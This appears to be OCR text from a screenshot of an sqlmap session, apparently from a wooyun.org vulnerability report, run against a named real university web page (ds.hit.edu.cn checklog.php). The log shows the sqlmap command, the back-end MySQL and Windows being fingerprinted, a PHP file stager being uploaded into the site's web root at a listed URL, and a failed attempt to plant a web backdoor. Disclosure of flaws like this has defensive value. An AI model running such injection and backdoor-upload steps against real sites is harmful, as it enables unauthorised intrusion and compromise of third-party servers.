 管理员: sqlmap - python  sqlmap.py -u "http://ds.hit.edu.cn/web/site/checklog.php" --data ...
back-end DBMS: MySQL 4
[14:29:44] [INFO] going to use a web backdoor for command prompt
[14:29:44] [INFO] fingerprinting the back-end DBMS operating system
[14:29:44] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[14:29:46] [INFO] retrieved the web server document root: '/SROA/htdocs'
[14:29:46] [INFO] retrieved web server absolute paths: 'D:/SROA/htdocs/web/adodb
/adodb, /web/site/checklog.php'
[14:29:46] [INFO] trying to upload the file stager on '/SROA/htdocs/' via LIMIT
'LINES TERMINATED BY' method
[14:29:46] [INFO] the file stager has been successfully uploaded on '/SROA/htdoc
s/' - http://ds.hit.edu.cn:80/tmpuvahu.php
[14:29:49] [WARNING] unable to upload the file through the web file stager to '\
SROA\htdocs\'
[14:29:49] [WARNING] backdoor has not been successfully uploaded through the fil
e stager possibly because the user running the web server process has not write
privileges over the folder where the user running the DBMS process was able to u
pload the file stager or because the DBMS and web server sit on different server
s
半:
www.wooyun.org